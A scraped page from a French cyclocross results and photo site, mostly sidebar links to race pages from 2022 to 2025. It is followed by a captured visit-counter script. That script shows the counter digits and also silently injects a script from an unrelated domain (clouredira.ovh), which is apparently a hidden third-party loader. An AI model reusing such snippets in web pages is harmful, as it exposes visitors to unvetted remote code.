                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/cross-tarbes-65-01-02-10.html">
                    CROSS TARBES (65) 01-02/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostat.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/bagneres-65-06-11.html">
                    BAGNERES (65) 06/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau-1.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m-1.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">
        <span>
            PHOTOS CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget80" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-samedi.html">
                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 859
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/39/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/39/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/39/3.gif" border="0" alt="3">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

